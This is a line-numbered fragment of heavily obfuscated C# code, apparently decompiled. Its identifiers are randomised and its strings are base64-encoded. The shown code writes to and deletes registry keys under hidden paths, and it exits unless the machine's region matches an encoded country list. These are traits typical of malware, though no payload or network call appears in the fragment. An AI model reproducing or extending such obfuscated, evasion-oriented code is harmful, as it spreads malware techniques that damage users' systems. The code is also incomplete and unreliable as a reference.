 78 {
79 Jilifyhomer.Uzuxuvedytifi();
80 }
81 else
82 {
83 RegistryKey registryKey = Jilifyhomer.Uvibupijikylu(Atucafelihe.Eroforajatiby(Odebelivagy.Bacaruzehakik("FR1CFlZbP11cQ1tpVVMSTBgZRRJWW0FdXElRHSpSZjgbE0VnXS8/
VFY9LxdfUxJGeE0wElZbS11WSVFpVScYTBITMRJWLz9dVklbHVVTZ01mbUwYXC5KKShAUR1fUxhMEhlFGFxRSylcSVEdK1MSRhJsRGYoUkFdKUgvaVZZZjhmE0VmKFtBXVY9WxdfJhM4ZhBPEilaPylVQy8dK1MYOGZtT2YoUT8pVkkvFytTGDgSGQ==")), true);
84 registryKey.SetValue(Odebelivagy.Bacaruzehakik(""), Odebelivagy.Bacaruzehakik(""), RegistryValueKind.String);
85 }
86 try
87 {
88 Fyzuhicufav.Xujukuzugezen(Atucafelihe.Eroforajatiby(Odebelivagy.Bacaruzehakik("FR1CFlZbP11cQ1tpVVMSTBgZRRJWW0FdXElRHSpSZjgbE0VnXS8/
VFY9LxdfUxJGeE0wElZbS11WSVFpVScYTBITMRJWLz9dVklbHVVTZ01mbUwYXC5KKShAUR1fUxhMEhlFGFxRSylcSVEdK1MSRhJsRGYoUkFdKUgvaVZZZjhmE0VmKFtBXVY9WxdfJhM4ZhBPEilaPylVQy8dK1MYOGZtT2YoUT8pVkkvFytTGDgSGQ=="))).DeleteSubKeyTree(location);
89 }
90 catch
91 {
92 }
93 bool flag2 = Ypekaryfyba.Ecidyvobafemikynu.Contains(Odebelivagy.Bacaruzehakik("TEEaXQ=="));
94 if (flag2)
95 {
96 List<string> list = new List<string>
97 {
98 Odebelivagy.Bacaruzehakik("e1IBWRIQ"),
99 Odebelivagy.Bacaruzehakik("fkEOVhUU"),
100 Odebelivagy.Bacaruzehakik("bWAu"),
101 Odebelivagy.Bacaruzehakik("fV0IVBcfBQ=="),
102 Odebelivagy.Bacaruzehakik("f1YdVRcfGA=="),
103 Ypekaryfyba.Gybugamifutefiluv
104 };
105 string name = RegionInfo.CurrentRegion.Name;
106 bool flag3 = Ypekaryfyba.Itinadibujakyfese || list.Contains(name);
107 bool flag4 = flag3;
108 if (!flag4)
109 {
110 Application.Exit();
111 return;
112 }
113 while (!Fyzuhicufav.Ridygozyrynik())
114 {
115 Console.WriteLine(Odebelivagy.Bacaruzehakik("dlwbGBUeDxkTAAVSEVlMCRhdCkwBHhMcWEMmVhwNUQhfEwlXBFEPEgIUHkUeWVsJVl0KWwIYDhlYTV8="));
116 Thread.Sleep(5000);
117 }